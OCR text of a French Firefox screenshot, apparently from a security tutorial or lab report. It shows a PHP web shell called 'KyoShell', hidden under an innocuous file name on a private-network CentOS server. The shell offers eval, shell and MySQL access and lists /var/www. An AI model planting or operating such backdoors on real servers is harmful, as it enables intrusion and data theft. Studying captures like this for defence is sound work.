 Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://192.168.167.32/files/stock_new-appointment4.php?action=listdir&dir=%2Fvar%2Fwww Google
Les plus visités Débuter avec Firefox À la une
localhost / localhost / md5proj... http://localho...md5FromTxt.php http://192....Fvar%2Fwww RoundCube Webmail :: Bienve... http://192.168....7.32/sql/db.sql phpinfo()
[Files/directories] [Execute PHP Code (eval)] [Execute Shell] [Execute ext. program] [PHPInfo();] [Show all vars] [MySQL] KyoShell - Clean Saturday family fun
[Linux localhost.localdomain 2.6.18-92.el5 ] [PHP Ver: 5.2.6] [Ini file: /etc/php.ini] [User: apache] [GID: 48] [UID: 48] [Safe mode: off] [Open basedir: off]
[Server: Apache/2.2.3 (CentOS)]
[Server IP: 192.168.167.32 (192.168.167.32)] [Your IP: 192.168.167.121 (192.168.167.121)] [Space: 0.07/1.42GB] [Script pos: /var/www/html/files]
Touch (create) file: /var/www/ List
Edit file: /var/www/ List
Make directory: /var/www/ List
Directory: /var/www List
type go X DL name size mode owner group access change
dir go zip . - drwxr-xr-x 0 0 30.6.10, 12:52 30.6.10, 12:09
dir go rm zip .. - drwxr-xr-x 0 0 30.6.10, 12:52 2.6.09, 12:13
file go del dl .bash_history 0.34 kb -rw------- 0 0 29.6.09, 16:59 29.6.09, 16:59
dir go rm zip cgi-bin - drwxr-xr-x 0 0 30.6.10, 12:52 2.6.09, 12:12
dir go rm zip error - drwxr-xr-x 0 0 30.6.10, 12:52 2.6.09, 12:12
dir go rm zip html - drwxr-xr-x 48 48 30.6.10, 13:02 29.6.09, 18:59
dir go rm zip icons - drwxr-xr-x 0 0 30.6.10, 12:52 23.6.09, 19:39
dir go rm zip manual - drwxr-xr-x 0 0 30.6.10, 12:52 2.6.09, 12:13